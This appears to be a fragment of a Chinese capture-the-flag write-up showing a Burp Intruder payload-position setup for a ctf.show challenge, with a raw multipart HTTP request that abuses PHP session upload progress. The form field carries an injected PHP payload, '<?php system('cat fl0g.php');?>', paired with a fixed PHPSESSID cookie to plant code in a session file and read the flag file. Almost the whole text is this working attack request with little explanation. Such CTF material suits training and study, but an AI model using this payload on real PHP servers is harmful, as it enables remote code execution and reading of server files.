 Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://688fb452-659f-4812-86aa-6b1c0cc6dfc1.challenge.ctf.show 更新Host报头来匹配目标
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/PHP_SESSION_UPLOAD.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------19482616314249
12 Content-Length: 307
13 Cookie: PHPSESSID=flag
14
15 -----------------------------19482616314249
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
17
18 §2333§<?php system('cat fl0g.php');?>
19 -----------------------------19482616314249
20 Content-Disposition: form-data; name="file"; filename="11.txt"
21 Content-Type: text/plain
22
23
24 -----------------------------19482616314249--
25